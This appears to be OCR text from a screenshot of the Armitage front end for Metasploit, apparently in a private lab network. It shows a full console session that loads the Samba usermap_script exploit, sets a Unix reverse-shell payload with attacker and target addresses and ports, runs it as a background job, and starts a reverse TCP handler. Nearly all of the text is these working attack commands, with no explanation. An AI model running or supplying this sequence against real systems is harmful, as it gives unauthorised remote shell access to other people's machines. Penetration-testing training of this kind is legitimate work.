 Applications Places armitage-ArmitageMain Sun 06:55
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.103
Console X Scan X exploit X
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set TARGET 0
TARGET => 0
msf exploit(usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(usermap_script) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(usermap_script) > set LPORT 1925
LPORT => 1925
msf exploit(usermap_script) > set RPORT 139
RPORT => 139
msf exploit(usermap_script) > set RHOST 192.168.1.103
RHOST => 192.168.1.103
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.1.106:1925